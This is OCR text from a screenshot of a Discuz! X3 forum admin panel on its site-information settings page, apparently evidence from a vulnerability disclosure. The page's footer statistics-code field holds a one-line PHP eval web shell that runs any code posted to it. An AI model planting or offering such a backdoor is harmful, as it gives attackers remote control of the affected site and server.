 爱极客 爱科技 科技视频网站 - 分享最新最热原创视频 管理中心 - 全局 - 站点信息 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
爱极客 爱科技 科技视频网站-分享··· × 爱极客 爱科技 科技视频网站 - 分··· × 爱极客 爱科技 科技视频网站 - 分··· × +
www.igeek.com.cn/admin.php?frames=yes&action=forums 百度 <Ctrl+K>
访问最多
您目前使用的 Discuz! 程序有新版本发布，请及时升级 在线升级
Discuz!
Control Panel
首页 全局 界面 内容 用户 门户 论坛 群组 运营 应用 工具 云平台
您好,
全局 » 站点信息 [+]
站点信息
注册与访问控制
站点功能
性能优化
SEO设置
域名设置
广播设置
空间设置
用户权限
积分设置
防灌水设置
时间设置
上传设置
水印设置
附件类型尺寸
搜索设置
Powered by Discuz! X3
© 2001-2013, Comsenz Inc.
京ICP备09055130号-11
页面底部可以显示 ICP 备案信息，如果网站已备案，在此输入
面底部，如果没有请留空
显示授权信息链接:
是 否
选择“是”将在页脚显示商业授权用户链接，链接将指向 Discuz
链接验证其所使用的 Discuz! 是否经过商业授权
网站第三方统计代码:
<?php @eval($_POST['wooyun']);?>
页面底部可以显示第三方统计
双击输入框可扩大/缩小
关闭站点
关闭站点:
www.wooyun.org